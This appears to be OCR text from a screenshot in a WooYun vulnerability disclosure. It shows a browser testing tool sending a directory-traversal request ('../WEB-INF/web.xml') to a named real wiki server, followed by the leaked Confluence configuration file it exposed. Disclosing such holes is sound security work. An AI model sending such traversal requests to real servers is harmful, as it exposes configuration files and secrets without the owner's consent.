 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://wiki.ops.cntv.cn/s/zh_CN/3145/3/1.0/_/images/../WEB-INF/web.xml?
Split URL
Execute
Enable Post data Enable Referrer
http://wiki.ops.cn...-init.properties? +
# This file allows you to set the directory for Confluence to store its configuration files. # ########################### # Note for Windows Users # ########################### #
# Each backslash in your path must be written as a forward slash. # - For example: # c:\confluence\data # # should be written as: # # c:/confluence/data ########################### # Note
for Unix Users # ########################### # - For example: # confluence.home=/var/confluence # # NOTE: If the path of your confluence.home directory contains symlinks, # please set
confluence.home to the absolute path, otherwise problems may occur. # - For example: # confluence.home=/data/confluence/ (where /data is a symlink to -> /var/data/) # should be written as: #
confluence.home=/var/data/confluence/ ########################### # Configuration Directory # ########################### # specify your directory below (don't forget to
remove the '#' in front) confluence.home=e:/data/wikidata
www.wooyun.org